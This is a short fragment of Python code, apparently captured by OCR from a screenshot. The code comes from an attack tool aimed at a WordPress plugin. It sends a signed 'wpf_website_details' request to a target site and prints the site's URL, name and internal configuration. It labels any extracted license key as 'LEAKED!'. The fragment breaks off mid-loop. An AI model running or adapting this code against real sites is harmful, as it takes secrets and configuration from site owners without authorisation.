
            return

        print(f"{Colors.HEADER}{'='*100}")

        print(f" 1. SYSTEM INTELLIGENCE (CONFIG & KEYS)")

        print(f"{'='*100}{Colors.ENDC}")

        details = self.send_signed_request('wpf_website_details')

        if details and isinstance(details, dict):

            print(f" {Colors.CYAN}Target URL:{Colors.ENDC}     {details.get('url', 'N/A')}")

            print(f" {Colors.CYAN}Site Name:{Colors.ENDC}      {details.get('name', 'N/A')}")

            license_key = details.get('wpf_license_key')

            if license_key and str(license_key).lower() != 'false':

                 print(f" {Colors.CYAN}License Key:{Colors.ENDC}    {Colors.FAIL}{license_key} (LEAKED!){Colors.ENDC}")

            else:

                 print(f" {Colors.CYAN}License Key:{Colors.ENDC}    {Colors.WARNING}Not Found / Free Version{Colors.ENDC}")

            print(f"\n {Colors.BOLD}[Internal Configurations]{Colors.ENDC}")

            settings = details.get('settings', [])

            for s in settings:

                k = s.get('name', '').replace('wpf_', '').replace('_', ' ').title()

                v = str(s.get('value', ''))
